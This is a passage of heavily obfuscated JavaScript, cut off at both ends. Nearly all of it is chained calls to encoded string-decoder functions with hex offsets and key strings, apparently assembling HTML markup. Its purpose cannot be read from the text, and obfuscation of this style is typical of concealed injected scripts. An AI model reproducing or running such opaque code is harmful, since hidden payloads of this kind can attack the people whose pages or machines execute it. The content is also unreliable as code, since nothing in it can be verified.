3bc,'%kt*',0xf16)+_0x4295da(0x22ed,'YBQO',0x2908,0x3d58,0x1692)+_0x5898c1(0x1724,-0x54e,0x255,'[YAb',0x2ae)+_0x1d62ac('%0rc',0x2503,0x20a8,0x2d25,0x127f)+_0x380f72(0x3976,0x125a,0x1f44,'7UWi',0x22ba)+_0x12a1c4(0x2025,0x25db,0x3618,0x2951,'okPo')+_0x380f72(0x844,0xfec,0x62,'#G6m',0xe08)+_0x12a1c4(0x29,0x271e,-0x4b9,0x1246,'srQ0')+_0x1d62ac('2Bs8',0x1d2c,0x2f37,0x2ce4,0x236b)+_0x5898c1(0xac8,0x3b6,0x117f,'!l4G',0xbac)+_0x1d62ac('#M58',0xbc2,0x25cb,0x1bb9,0x1c28)+_0x5898c1(0x48,0x14d,-0x8f0,'L7y8',0x375)+_0x380f72(-0xac9,-0x83f,0x63,'R**P',0xc01)+_0x12a1c4(0x306c,0x1d43,0x1c0b,0x27c5,']!Ek')+_0x1d62ac('le)T',0x108f,0x2f9,0x22b6,0x49e)+_0x4295da(-0x246,'E$k]',0x1010,-0x25,0x225f)+_0x1d62ac('a9*L',0x292c,0x28e7,0x3141,0x1a86)+_0x5898c1(0x2b6b,-0x2dc,0xb45,'gB2p',0x13ac)+_0x5898c1(0x133b,0x11f5,0x34bb,'[YAb',0x1ad7)+_0x1d62ac('w6au',0x3141,0x3788,0x183b,0x272e)+_0x380f72(0x1d4f,0x18ee,0x261d,'le)T',0x2d44)+_0x4295da(-0x988,'Btbe',0x9f3,0x225c,0x943)+_0x12a1c4(0x2b5e,0x3287,0x2f54,0x2d42,'!l4G')+_0x1d62ac('I@s2',0x83,-0xf53,-0xcf0,-0x107f)+_0x4295da(-0xb98,'%0rc',0xb2b,0x2061,-0xa79)+_0x12a1c4(0xdc9,0x1590,0x20cd,0x1477,'#M58')+_0x12a1c4(0x1f6c,0x350b,0x1d1a,0x271f,'@JTN')+_0x12a1c4(0x475b,0x19c8,0x2ce9,0x3074,'!x1s')+_0x380f72(0x240b,0x62d,0x195c,'7UWi',0x816)+_0x1d62ac('YBQO',0x1ab,-0x14c5,-0x2af,0x144e)+_0x12a1c4(0x1e3a,0x1af8,0x31d2,0x2d26,'pBra')+_0x4295da(0x1bd7,'[z0#',0x1958,0xab0,0x1765)+_0x12a1c4(-0x5cc,0x336,0x40d,0xd9c,'eMpE')+_0x1d62ac('gSk8',0x1bbf,0x1b21,0x468,0x95d)+_0x1d62ac('9jYw',0x1cd,0x132d,0x119b,0x87d)+_0x380f72(-0xf65,-0x1b00,-0x28d,'%0rc',-0x569)+_0x4295da(0x208c,'Btbe',0x30e6,0x4204,0x1920)+_0x12a1c4(0x1c6c,0x28b5,0x2910,0x1a99,'dq#k')+_0x4295da(0x24a1,'@9gY',0x33fa,0x3794,0x4658)+_0x380f72(0x2bd5,0x2afe,0x230a,'le)T',0x1d98)+_0x1d62ac('COwV',0x11d8,0x297c,0x65f,0x1ade)+_0x1d62ac('L7y8',0x536,-0xd6f,0x1c45,0xba5)+_0x1d62ac('@quo',0x741,0x16df,0x95f,0x112)+_0x380f72(0x1fa7,0x1da8,0x1130,'gSk8',0x1af5)+_0x5898c1(0xd2c,0xc13,0x781,'7UWi',0x65c)+_0x380f72(-0x175c,-0x16b3,-0x183,'[YAb',-0xd0d)+_0x1d62ac('@9gY',0x590,0x18f1,-0xaa2,0xd3f)+_0x12a1c4(0x250e,0x2352,0xf9d,0x1fc4,'!l4G')+_0x1d62ac(']!Ek',0x2522,0x1bfe,0xbab,0x2b23)+_0x5898c1(-0xd14,-0xf9b,-0x31f,')@(@',0x972)+_0x380f72(0x2758,0xd47,0x1659,'[YAb',0x15bd)+_0x5898c1(0x150c,0x3e47,0x2637,'7UWi',0x2e84)+_0x1d62ac('%0rc',0x3319,0x202e,0x3a02,0x451f)+_0x380f72(0x3804,0x4adb,0x31a9,'7(D%',0x47c5)+_0x380f72(-0x106c,-0xa20,0x610,'w6au',-0xaea)+_0x12a1c4(0x303,-0x216,0x122f,0x4bf,'COwV')+_0x12a1c4(0x1a0a,-0x2c0,0x3b0,0x472,'v@y3')+_0x380f72(-0xdf7,-0x11d6,0x74d,'le)T',0x1e0)+_0x5898c1(0x100e,0x2df0,0x123a,'Btbe',0x2667)+_0x380f72(0x2fe6,0x3dcf,0x261b,'Xh&0',0x1011)+_0x12a1c4(0x2dd5,0xb85,0x2d9e,0x248e,'jr[C')+_0x4295da(0x19f4,'%0rc',0x2d63,0x16c8,0x41e2)+_0x12a1c4(0x17d9,-0x9b4,0xfa4,0x105d,'[YAb')+_0x5898c1(0x3a33,0x1ec1,0x24c0,'gSk8',0x34cb)+_0x380f72(-0xbe4,0xfac,0x3e6,'7UWi',0x1b00)+_0x380f72(0x2ee,-0x3ff,-0xf3,'Cks#',-0x407)+_0x1d62ac('srQ0',0xe82,0x1a50,0x1860,0x18b6)+_0x380f72(0x6b2,0xa0b,0x16f2,'@quo',0x29bd)+_0x5898c1(0x1144,0x1117,0x875,'pBra',0x7f8)+_0x5898c1(0x22dc,0x45e2,0x17b8,'7UWi',0x301a)+_0x380f72(0x8e4,-0x9ea,0x389,'Xh&0',-0x93)+_0x380f72(0x1083,0x2e11,0x158b,'jr[C',0xbe1)+_0x380f72(0x2536,0x257b,0x23c6,'[YAb',0x1b23)+_0x4295da(0x3eb7,'2Bs8',0x35c6,0x4940,0x46e9)+_0x5898c1(0x1e85,0x1689,0x3db3,'@JTN',0x2e4a)+_0x1d62ac('!x1s',0x148c,-0x579,-0x477,0xd4c)+_0x380f72(0xe96,0x27e2,0x1c5d,'COwV',0x1f1e)+_0x5898c1(0x1207,0x1653,0x1161,'srQ0',0xb6d)+_0x4295da(0x261b,']Z9e',0x1780,0x1536,0x251a)+_0x12a1c4(0x4094,0x2f58,0x4359,0x34a1,'[YAb')+_0x380f72(0x218f,0x43c0,0x30b5,'Xh&0',0x2b33)+_0x5898c1(0x2b61,0x15b2,0x3465,'^5ed',0x20a0)+_0x5898c1(0x1830,0xa07,0x1f9b,'Cks#',0x23d2)+_0x380f72(0x1d74,-0xc9e,0x361,'kFg)',0xff1)+_0x380f72(0xa99,0x2d02,0x2227,'kFg)',0x128d)+_0x1d62ac('YBQO',0x2042,0x9bc,0x371f,0x18e3)+_0x12a1c4(0x1200,-0x9c,0x134e,0xde1,'@quo')+_0x12a1c4(0x3266,0x3d62,0x3437,0x2714,'gSk8')+_0x12a1c4(0x1ec2,0x1aa3,0xb6f,0x11aa,'Cks#')+_0x4295da(-0x9e1,'u&NN',0xf4c,0x113d,0x67f)+_0x4295da(0x15fb,'@JTN',0xe67,0xab7,0x12de)+_0x12a1c4(0x2104,0x2273,0x4be2,0x33a1,'srQ0')+_0x4295da(0x1b78,'#M58',0x2e87,0x32b3,0x2cba)+_0x5898c1(-0x1588,0x152f,0x18ab,'@JTN',0x4aa)+_0x12a1c4(0x3456,0x166e,0x31e6,0x30b6,'9jYw')+_0x380f72(0xe0d,0x35b1,0x1d4b,'Wo%*',0x2726)+_0x5898c1(0x221,0x94d,0x287,'u&NN',0x19ae)+_0x1d62ac('v@y3',0xbb7,0x4ec,-0x6a8,0x2304)+_0x5898c1(0x2fc4,0x4d20,0x4715,'YBQO',0x35bf)+_0x12a1c4(0xcfb,-0x1549,0x5db,0x4dc,'L7y8')+_0x1d62ac('okPo',0x782,-0x17a,-0x167,0x324)+_0x5898c1(0x1ce2,0x2957,-0x42,'YBQO',0x135d)+_0x4295da(0x1e86,'7(D%',0x1d35,0x1d64,0x1eb7)+_0x380f72(0x3a7e,0x3444,0x260c,')@(@',0x267e)+_0x12a1c4(0x3b50,0x3c50,0x157e,0x2bf9,'L7y8')+_0x380f72(0x3d7,0x982,0x1a45,'FEbz',0xabb)+_0x1d62ac('FR]U',0x7dd,-0x278,-0xaf6,-0xb67)+_0x380f72(0x1128,0x374c,0x25c9,'@quo',0x28af)+_0x4295da(0x36fc,'7(D%',0x25ca,0x30a9,0x2dae)+_0x1d62ac('#G6m',0xfcc,0x5fb,0x2a0c,0xb00))+(_0x380f72(0x1c9f,-0x110,0x27d,'#M58',0x1f9)+_0x5898c1(0x1b18,0x1357,0x3793,'YBQO',0x278d)+_0x5898c1(0x42f,0x2f67,0x1f3d,'YBQO',0x1cb3)+'>'),'FliAo':function(_0x14ea99,_0x3cbe4a){return _0x14ea99+_0x3cbe4a;},'maBrg':_0x1d62ac('!l4G',0xcc9,0xc85,0x147f,0x4b),'FogKC':_0x1d62ac('okPo',0x56e,0xa9c,0x1b02,-0x135b)+_0x380f72(-0x24,0x1adf,0x1d7,'@9gY',0x885),'mAMrZ':_0x380f72(0x8b4,0xfd9,0x1cc0,'^5ed',0x339d)+_0x12a1c4(0x448b,0x2546,0x4386,0x2d7a,'a9*L')+_0x12a1c4(0x2687,0x22e7,0x1f78,0x2c48,'#M58')+_0x380f72(0x1e37,0x1927,0x11b2,'Cks#',0x488)+_0x1d62ac('FEbz',0x1bc9,0x2779,0x20fb,0x89e)+_0x1d62ac('@quo',0x254f,0x2118,0x2b4a,0x383a)+_0x4295da(0x11d4,'7(D%',0x650,0x1a49,0x937)+_0x380f72(0x1dd1,0x2571,0x2cf4,'eMpE',0x3ed3)+_0x1d62ac('Wo%*',0x165c,0x1298,0x2da2,-0x2aa)+_0x380f72(0xb18,0x1503,0x102b,'kFg)',-0x98a)+_0x1d62ac('gSk8',0x8b,-0x7dc,0xe7f,-0xcff)+_0x4295da(0x2a25,')@(@',0x25bc,0x1cbd,0x30b0)+_0x12a1c4(0x1052,0x2a23,0x2131,0x2842,'DxcY')+_0x12a1c4(0x1a78,0x1114,0x164f,0x27a9,'2Bs8')+_0x1d62ac('7UWi',0x1b0b,0x6e0,0x3536,0x2746)+_0x1d62ac('4(A^',0xea,-0x423,-0x535,-0x181)+_0x380f72(0x2156,0x362d,0x31a5,'7(D%',0x25a2)+_0x5898c1(0x1ad4,0x2a36,0x934,'2Bs8',0x193e)+_0x5898c1(0x338d,0x2d96,0x41a5,'w6au',0x28f4)+_0x380f72(0x3d5a,0x151c,0x2873,'R**P',0x3d5a)+_0x12a1c4(0x25b0,0x1fbb,-0x65b,0x1377,'KRjk')+_0x380f72(0x1fc2,0x2939,0x229d,'DxcY',0x20c2)+_0x5898c1(0x82d,0x787,0xd25,'@quo',0x1e69)+_0x12a1c4(0x4312,0x2062,0x1a8a,0x2cfd,'v@y3')+_0x5898c1(0x44c,0x17ae,0x2526,'okPo',0x1e47)+_0x380f72(0x1e98,0x1b1d,0x577,'%kt*',0x16cc)+_0x4295da(0x1f39,'E$k]',0x18a1,-0x182,0x27c8)+_0x4295da(0x393d,'srQ0',0x27be,0x2b4f,0x15dc)+_0x1d62ac('jr[C',0x1358,0x1064,0xebd,0x1a06)+_0x12a1c4(0x3cc9,0x1f71,0x253b,0x2edb,'Cks#')+_0x5898c1(0x1203,0x82c,0x2116,'L7y8',0x15f5)+_0x12a1c4(0x4ad4,0x45bb,0x490e,0x337a,'okPo')+_0x1d62ac('L7y8',0xb45,0x18b9,0x1de0,0x2409)+_0x4295da(0x136b,'Wo%*',0x20bd,0x3801,0x1ee6)+_0x12a1c4(0x652,0x1538,0x192f,0x13d8,'Xh&0')+_0x380f72(0x3744,0x1a4a,0x20d7,'w6au',0x1f92)+_0x12a1c4(0x38f3,0x1314,0x1d93,0x2415,'2Bs8')+_0x1d62ac('Wo%*',0xdf2,0x1937,0x181d,-0x502)+_0x380f72(0x27c6,0x1ed,0x13a4,'%0rc',0xaa0)+_0x12a1c4(-0x245,0x6aa,0x1e9,0x3a1,'4(A^')+_0x1d62ac('@JTN',0x42b,0x1c60,-0x11ad,-0xc98)+_0x380f72(0x30a5,0x267a,0x18d0,'w6au',0x1383)+_0x5898c1(0x23af,0x19a5,0x823,'[YAb',0x1f5e)+_0x12a1c4(0x4287,0x32f7,0x4985,0x30ea,'[YAb')+_0x380f72(-0xa16,0x1add,0x261,'[YAb',-0x13ac)+_0x5898c1(0x1f1a,0x26a9,0x3ce7,'kFg)',0x2823)+_0x1d62ac('kFg)',0x3053,0x220a,0x37ac,0x38e4)+_0x4295da(0x114d,'COwV',0xd6a,-0xca6,0x251f)+_0x1d62ac('Xh&0',0x1893,0x31fa,0xb1a,0x23e1)+_0x5898c1(0xa00,0x5e6,-0x1014,'dq#k',0x770)+_0x380f72(-0xa49,0x13e1,-0x1cd,'KRjk',0x9e0)+_0x5898c1(-0x2de,0xba2,0xeb,'FEbz',0x1586)+_0x1d62ac('7UWi',0x327c,0x22c0,0x2e58,0x3907)+_0x1d62ac('DxcY',0xe59,0xca8,-0x7c3,-0x731)+_0x380f72(0x2850,0x355f,0x2235,']Z9e',0x31bf)+_0x12a1c4(0x2d08,0x3851,0x4003,0x29e3,'R**P')+_0x5898c1(0x2100,0x1209,0x1d48,'pBra',0x2190)+_0x12a1c4(0x12c4,-0xb16,-0xacc,0xeb1,'gB2p')+_0x4295da(0x1f41,'v@y3',0x2e21,0x1ff7,0x1efc)+_0x1d62ac('u&NN',0x2b24,0x2230,0x3338,0x290a)+_0x380f72(0x1b2f,0x21a2,0x2ac9,'DxcY',0x22f5)+_0x4295da(0x2cb4,'a9*L',0x1e11,0x20d7,0x47b)+_0x1d62ac('^5ed',0x2a81,0x3a5c,0x2204,0x18d3)+_0x1d62ac('4(A^',0x11e3,-0x7e2,0x2fb,0x1015)+_0x12a1c4(0x321c,0xe20,0x1b9a,0x1826,'pBra')+_0x12a1c4(0x1fae,-0x41e,-0x5,0xbd5,'@JTN')+_0x12a1c4(0x1e29,0x1641,0x32cf,0x2aee,'jr[C')+_0x380f72(-0x214,0x1da9,0x4fd,'dq#k',-0x493)+_0x380f72(0x1343,0x2b4a,0x1bb8,'dq#k',0x2e37)+_0x12a1c4(0x2c3e,0x2a17,0x11e9,0x1bab,'#G6m')+_0x1d62ac('COwV',0x2803,0xe40,0x18a1,0x3a6a)+_0x4295da(0x43d3,'!l4G',0x3027,0x3337,0x1934)+_0x4295da(0x2342,'#M58',0x1ae6,0x23cc,0x2a04)+_0x1d62ac('gB2p',0x32c2,0x1e52,0x4690,0x43b6)+_0x4295da(0x6f8,'@9gY',0xbb1,0x249d,0x2575)+_0x4295da(0xd87,'#G6m',0x1eda,0x9f5,0x362e)+_0x4295da(0x2c0e,'v@y3',0x181e,0x27f4,0xff5)+_0x4295da(0x1bea,'jr[C',0x21fa,0x1e43,0x1589)+_0x12a1c4(-0x9f,0x78f,-0xcda,0x5ea,'jr[C')+_0x380f72(0x338d,0x190a,0x2ee0,'!l4G',0x3611)+_0x1d62ac('9jYw',0x321d,0x49f4,0x37af,0x3235)+_0x5898c1(0x1d6a,-0xe77,0x1b1,'4(A^',0x68a)+_0x5898c1(-0xb,0x1b67,-0x9e3,'@JTN',0xbaf)+_0x4295da(-0x952,'srQ0',0xab7,0x1282,0x64a)+_0x5898c1(0x4d26,0x2166,0x4d02,'[YAb',0x3387)+_0x1d62ac('Btbe',0x1169,-0x7bd,0x928,-0x322)+_0x1d62ac(')@(@',0x3020,0x34d0,0x44a4,0x2d17)+_0x1d62ac('eMpE',0x1815,0x9b1,0x2a79,0xedb)+_0x5898c1(0x1ba2,0x252b,0x798,'2Bs8',0x1cea)+_0x1d62ac('KRjk',0xa2f,0x1df6,-0xa44,0x1532)+_0x1d62ac('COwV',0x3256,0x18bc,0x4104,0x2045)+_0x4295da(0x348d,'WJk9',0x1f76,0xd56,0x1899)+_0x1d62ac(']Z9e',0x1869,0x1c0f,0x2a11,0xce5)+_0x4295da(0x16f3,'u&NN',0x29b9,0x23d8,0x26c6)+_0x5898c1(0x4378,0x1e5e,0x334c,'FR]U',0x2bde)+_0x4295da(0x27a7,'srQ0',0x10ec,0x249,0x10b)+_0x1d62ac('%0rc',0x18bd,0x1e86,0x253b,0x2787)+_0x1d62ac('dq#k',0x1bee,0x283f,0x1325,0x5f9)+_0x1d62ac('7(D%',0x20b1,0x240c,0x3883,0x76b)+_0x380f72(0x10b8,0x12df,0xa02,'!x1s',-0xcb6)+_0x4295da(0x2475,'!x1s',0x1d92,0x7b3,0x297a)+_0x4295da(-0x135a,'2Bs8',0x5b7,0x57f,0x1200)+_0x1d62ac('w6au',0xc79,0x1a49,0x116b,0x1918)+_0x1d62ac('[YAb',0x32ca,0x2fc3,0x2ab9,0x3d1b)+_0x380f72(0x1722,0x2821,0x10cc,'pBra',0x2f1)+_0x5898c1(0x40f0,0x2505,0x187d,'le)T',0x2e2c)+_0x4295da(0x6a0,']Z9e',0x8d8,-0xc40,-0x5a1)+_0x12a1c4(0x1f8,0x110,-0x192,0x310,'eMpE')+_0x12a1c4(0x1c84,0x4aed,0x3200,0x31e4,']Z9e')+_0x1d62ac(']!Ek',0x2369,0x1c94,0x113a,0x3594)+_0x12a1c4(0x2d56,0x30cf,0x1ae7,0x1bca,'Wo%*')+_0x4295da(0x88f,'le)T',0x20fd,0x26f7,0x1d56)+_0x12a1c4(0x21a5,0x1d82,0x36c4,0x1ee5,'u&NN')+_0x5898c1(0xb2f,0x267b,0x1edb,'^5ed',0x19e3)+_0x12a1c4(0x1eb1,0x1298,0x1a9a,0x2b90,'pBra')+_0x380f72(0x2060,0x1e84,0x2219,'Cks#',0x3c17)+_0x12a1c4(0x705,0x260b,0x3385,0x1a36,'[YAb')+_0x12a1c4(0x1477,0x1c1,0xa67,0xba7,'FR]U')+_0x5898c1(0x1549,0x2be,0x15b3,'u&NN',0xa66)+_0x12a1c4(0x35ee,0x4831,0x28df,0x317d,']!Ek')+_0x12a1c4(0x35eb,0x1d09,0x2280,0x32c7,'le)T')+_0x5898c1(0x1976,-0x4ec,-0x45c,'@quo',0x105c)+_0x1d62ac('v@y3',0x241d,0x2812,0x26f6,0x3835)+_0x5898c1(0x33d7,0x1ef1,0x29e3,'srQ0',0x3434)+_0x12a1c4(0x3e3a,0x2326,0x1a32,0x2410,'@JTN')+_0x380f72(0x17c1,0x1b72,0x1932,'#G6m',0x2b0)+_0x4295da(0x16f1,'#M58',0x1bb1,0x259a,0x15f5)+_0x4295da(0x2bb9,'srQ0',0x3318,0x1fa0,0x2ebd)+_0x12a1c4(0x4275,0x1624,0x22a3,0x2e9c,'a9*L')+_0x1d62ac('#G6m',0x1908,0x2414,0x2875,0x12d7)+_0x5898c1(0x2a9e,0x24e1,0x189a,'COwV',0x2aba)+_0x12a1c4(0x4bd8,0x2bf0,0x44f1,0x32ed,']Z9e')+_0x1d62ac('w6au',0x2306,0x3712,0x303e,0x2932)+_0x4295da(-0x55a,'Xh&0',0xfdf,0x164d,0x294f)+_0x1d62ac('L7y8',0x28ba,0x25ea,0xf6e,0x2019)+_0x12a1c4(0x26ae,0xdff,0x125e,0x1637,'%kt*')+_0x5898c1(-0xb01,0x16e,0x11cb,'[z0#',0x81f)+_0x4295da(0x9e5,'eMpE',0x1424,-0x2af,-0x2cf)+_0x12a1c4(0x841,0x1a63,-0x165d,0x2a0,'Btbe')+_0x4295da(-0xd53,'COwV',0x6a0,-0xd2a,0x301)+_0x380f72(0x415,0x1a13,0x1c88,'^5ed',0x1a7a)+_0x12a1c4(0x30a5,0x189e,0x2ef8,0x1b7f,'^5ed')+_0x12a1c4(-0xf88,0x1b37,0x2d9,0xab1,'7(D%')+_0x5898c1(-0x2c3,0xd68,0xe63,'a9*L',0xb1b)+_0x5898c1(0x1c0c,0x1680,0x51d,'4(A^',0x12fd)+_0x1d62ac('YBQO',0x749,0xc98,0x2e,0x17bb)+_0x5898c1(0x1378,0x179c,0x3bbc,'!l4G',0x21f2)+_0x1d62ac('E$k]',0x1b3c,0x246,0x2f4b,0x7b0)+_0x4295da(0x17ea,']Z9e',0x202a,0x339e,0x2da3)+_0x5898c1(0x13e0,0xb0c,0x3413,')@(@',0x24eb)+_0x380f72(-0x9a6,-0xaa1,0xfd,'KRjk',0x140b)+_0x380f72(0x1b58,0x1d0a,0x1883,'WJk9',0x3bc)+_0x1d62ac('%0rc',0xf40,0xe96,-0x4a2,0x1892)+_0x4295da(0xfe9,'le)T',0x27fd,0x32d8,0x1518)+_0x1d62ac('6gcD',0xe1b,0x1723,-0x37b,0xec4)+_0x1d62ac('#G6m',0x2791,0x32ed,0x24a3,0x3343)+_0x5898c1(0x4e1a,0x4014,0x2fb5,'7(D%',0x3652)+_0x5898c1(0x4181,0x4264,0x461a,'Xh&0',0x323b)+_0x4295da(0x9e5,'gB2p',0x14e5,0xf92,0x1a9d)+_0x4295da(0x31cf,'Xh&0',0x2777,0x1c36,0x33f2)+_0x1d62ac('7(D%',-0x16,-0x926,0xd84,-0xb22)+_0x380f72(-0x9e8,0x194f,0xd3c,'gSk8',0x1b4e)+_0x380f72(-0xdbe,0x621,0x49f,'@quo',0x1961)+_0x12a1c4(0x1407,-0x988,0x970,0x75a,'9jYw')+_0x4295da(-0x7ab,'E$k]',0x11f4,0x479,0xca6)+_0x12a1c4(0x2642,0x4629,0x1446,0x2d65,'srQ0')+_0x12a1c4(0x2eb7,0x26c0,0x162c,0x27a4,'!l4G')+_0x380f72(0x3210,0x2e53,0x2bb7,'4(A^',0x2e85)+_0x4295da(0x2ec6,'[YAb',0x3738,0x2f66,0x2880)+_0x380f72(0x1d13,0x120b,0x25aa,'KRjk',0xcd0)+_0x5898c1(0x34a5,0x125f,0x2213,'!x1s',0x28b7)+_0x4295da(0x2997,'srQ0',0x219c,0xfbf,0x1671)+_0x1d62ac('WJk9',0x1bcc,0x32e7,0x18be,0x1c66)+_0x12a1c4(0x2f91,0x3db5,0x27fe,0x2496,'@9gY')+_0x4295da(0xacc,'2Bs8',0x14dc,-0x3dc,0x22ef)+_0x1d62ac('@quo',0xe77,0x1add,0x27c6,0x1f0a)+_0x4295da(0xe14,']!Ek',0x5d2,-0x1062,0x1dd3)+_0x380f72(0x196d,0x200b,0x188b,'^5ed',0x1da6)+_0x5898c1(0x2c43,0xcb9,0x4f8,'pBra',0x13a7)+_0x1d62ac('Xh&0',0x2432,0x324d,0x3509,0x3586)+_0x4295da(0x18fa,'#M58',0x1619,0x3e8,0x1cc8)+_0x1d62ac('4(A^',0x1964,0x2934,0x302d,0xd0b)+_0x380f72(0x1422,0x23fe,0x1892,'srQ0',0x1ae)+_0x4295da(0x1daf,'a9*L',0x317f,0x3728,0x369f)+_0x380f72(0x3041,0x3a2,0x1c89,'a9*L',0x2dd6)+_0x12a1c4(0xed8,0x1765,0x33e5,0x1b80,'KRjk')+_0x380f72(0x1bf4,-0xc0d,0x6b1,'KRjk',0x1338)+_0x12a1c4(0x1472,0x193f,0x67a,0x1422,'KRjk')+_0x12a1c4(0x3537,0x36f0,0x3311,0x2699,'I@s2')+_0x12a1c4(0x197,-0xa4c,0xe5f,0x859,'gB2p')+_0x5898c1(0x363b,0x3b46,0x1566,'!x1s',0x268d)+_0x380f72(0x866,0x23c7,0xbd8,'@9gY',-0x212)+_0x12a1c4(0x1a95,0x1144,0x176a,0x2ac3,'Wo%*')+_0x4295da(0x4590,'@quo',0x384d,0x3f24,0x3c43)+_0x1d62ac('^5ed',0x337b,0x20dd,0x2d35,0x3e12)+_0x4295da(0x1818,'w6au',0x289c,0x2b3b,0x2383)+_0x4295da(0x3e30,'FR]U',0x25ce,0x2f7a,0x2c21)+_0x5898c1(0x2533,0x352,0x2f33,'!l4G',0x1654)+_0x5898c1(0x313c,0xe4c,0x24f5,'gSk8',0x2459)+_0x1d62ac('KRjk',0x1b08,0x2648,0x2652,0x2a88)+(_0x12a1c4(0x2996,0x341c,0x2f16,0x2ab3,'w6au')+_0x380f72(0xbe0,0x1008,0x1c18,'COwV',0x2d1e)+_0x12a1c4(0x2375,0x2062,0x4f25,0x3537,'@9gY')+_0x1d62ac('[YAb',0x5d1,0x1cb7,0x145,-0x63)+_0x5898c1(0x261b,0x2b35,0x1a5c,'Wo%*',0x1cf4)+_0x380f72(0x1069,0x6fa,0xf6e,'[YAb',0x251b)+_0x4295da(0x133a,'@JTN',0x4fe,0xddb,0xa31)+_0x12a1c4(0x59b,0xccc,-0x1119,0x581,'R**P')+_0x12a1c4(0x2a56,0x1d04,0x25fe,0x1136,'^5ed')+_0x380f72(-0x418,0x1d8f,0x110e,'YBQO',-0x268)+_0x1d62ac('KRjk',0x539,-0x127f,-0x9d5,0xa82)+_0x380f72(0x3634,0x35b5,0x1d54,'pBra',0x1227)+_0x12a1c4(0x39f6,0x2cca,0x3952,0x2550,'!l4G')+_0x5898c1(0x3ba1,0x4566,0x2003,'KRjk',0x2bb8)+_0x1d62ac('a9*L',0x2c73,0x2b5c,0x1e5e,0x2da8)+_0x5898c1(0x1823,0x382b,0x1901,'kFg)',0x25d3)+_0x4295da(0x233c,'7(D%',0x36e8,0x3874,0x4116)+_0x380f72(0x1169,-0x925,0x641,'7UWi',-0x189)+_0x4295da(0xfe5,'%kt*',0x285e,0x4001,0x1040)+_0x380f72(0x11a4,0x330b,0x25a5,'%0rc',0x2aac)+_0x12a1c4(0x144f,0x51a,0x1829,0x726,'@JTN')+_0x1d62ac('7UWi',0x1d68,0x479,0x1362,0x301e)+_0x4295da(-0x325,'gSk8',0x948,-0x75e,0x99)+_0x1d62ac('I@s2',0x734,-0x48d,0x209e,0xad0)+_0x5898c1(0x97c,0xf01,0x293c,'FEbz',0x1cf9)+_0x1d62ac('4(A^',0x1c7b,0x3493,0x877,0x62a)+_0x12a1c4(0x3ab,0xbcb,0x21ff,0xd54,'6gcD')+_0x12a1c4(0x1703,0x1a91,0x1df7,0xb12,'COwV')+_0x4295da(0x65a,'eMpE',0x18f0,0x2c35,0x30f7)+_0x4295da(0xaa6,'Btbe',0xc75,0x1983,0xc99)+_0x1d62ac('^5ed',0x2f35,0x4589,0x2002,0x2522)+_0x12a1c4(0x31f2,0xb17,0x2c6d,0x2433,'Wo%*')+_0x380f72(0xf36,0x328b,0x1ceb,'@9gY',0x202c)+_0x1d62ac('#G6m',0x1e01,0x1f32,0x1b71,0x2624)+_0x4295da(-0xd92,'Xh&0',0xc9f,0x68f,-0xaf2)+_0x5898c1(0x1911,-0x16f0,0xe89,'Wo%*',0x1fa)+_0x380f72(0x326a,0x360a,0x2105,'srQ0',0x861)+_0x12a1c4(0x3ba,0x1f3f,-0x139,0xab7,'R**P')+_0x4295da(0x3200,'okPo',0x34c6,0x477d,0x4e49)+_0x380f72(0x1df1,0x3a0b,0x2bd1,'kFg)',0x253b)+_0x5898c1(0x1854,-0x5eb,0xc78,'6gcD',0xd9c)+_0x380f72(0x977,0xfc2,0x1543,'COwV',0x12fc)+_0x380f72(0x35c,0x8e1,0x19e4,'KRjk',0x2c65)+_0x5898c1(0x3902,0x3451,0x3b26,'@quo',0x3435)+_0x380f72(0x116e,0x1c9a,0x265,'DxcY',0x1865)+_0x380f72(0xc98,0x23c9,0x16e5,'KRjk',0x2c70)+_0x380f72(0x2c4e,0x2434,0x233f,')@(@',0x14c1)+_0x4295da(0x658,'u&NN',0x1c9a,0x312e,0x1b84)+_0x12a1c4(0x36b5,0x3028,0x24a2,0x1d7b,'L7y8')+_0x5898c1(0xa9a,-0x71d,0x1e8,'srQ0',0x78c)+_0x5898c1(0x2d9f,0x2894,0x2c86,'eMpE',0x2dc7)+_0x380f72(0x2032,0x2a71,0x1470,'okPo',0x16b6)+_0x12a1c4(0x422b,0x2ab8,0x3b0a,0x2d3c,')@(@')+_0x5898c1(0x143a,0x127d,0x2b15,'L7y8',0x2b5c)+_0x5898c1(0xcb2,0x2108,0xe68,'@9gY',0x162c)+_0x4295da(0x1de3,'pBra',0x1352,0x10cf,0x1026)+_0x1d62ac('DxcY',0x167f,0x1386,0x2908,-0x19a)+_0x4295da(0x3014,'eMpE',0x1d16,0x1773,0x125f)+_0x5898c1(0x189a,0x10c7,0x105e,'WJk9',0x187b)+_0x380f72(-0xacc,0xf7,0x714,'Cks#',-0x11d6)+_0x5898c1(0x2153,0x2ccb,0x1a23,'w6au',0x28fc)+_0x12a1c4(0x301,0x1413,-0x3d9,0x10b7,'DxcY')+_0x5898c1(-0x7d2,-0xc8b,-0x208,'DxcY',0x4c0)+_0x4295da(0x2f2a,'#M58',0x2f88,0x2c92,0x38e8)+_0x1d62ac('pBra',0x1e88,0x25b9,0x18b2,0x247a)+_0x4295da(0x1663,'WJk9',0x27cf,0x360c,0x3025)+_0x1d62ac('pBra',0x2d5a,0x1c6b,0x2912,0x2cb2)+_0x1d62ac('!x1s',0x95c,0x1586,-0xbe0,-0x16)+_0x5898c1(0x1edc,0x14ba,0x25aa,'u&NN',0x2625)+_0x4295da(0x21aa,'YBQO',0x1801,0x1f59,0x29f3)+_0x380f72(0x127b,0xd59,0x20a8,'u&NN',0x2cb4)+_0x1d62ac('okPo',0x2b9b,0x126e,0x358f,0x29b6)+_0x5898c1(0x2d60,0x2a25,0x3ab6,'L7y8',0x2fa6)+_0x5898c1(0x39b0,0x1dd2,0x1ad0,'v@y3',0x2cc7)+_0x5898c1(-0xc8d,0x172d,0x1be,'gSk8',0xd4f)+_0x380f72(0x1405,0xe55,0x1bb1,'COwV',0xa47)+_0x12a1c4(0x1432,0x3a75,0x23be,0x2ac0,'okPo')+_0x380f72(-0x14da,-0xc6f,-0x110,'4(A^',-0x11fd)+_0x12a1c4(0x111b,0x3236,0x29c1,0x28f4,'!l4G')+_0x380f72(0x3ac5,0x1a9e,0x2e05,'[YAb',0x3b8a)+_0x4295da(0x4e45,'I@s2',0x387d,0x21d0,0x29ed)+_0x4295da(0x23a8,'w6au',0x28bf,0x160c,0x219b)+_0x4295da(0x49c,'COwV',0x8ff,0xa07,-0x5a0)+_0x1d62ac('le)T',0x18d8,0x31bf,0x2c26,0x2848)+_0x4295da(0x156c,'%kt*',0x1155,0x5bd,-0x7c1)+_0x380f72(0x48fd,0x29a0,0x31cd,'I@s2',0x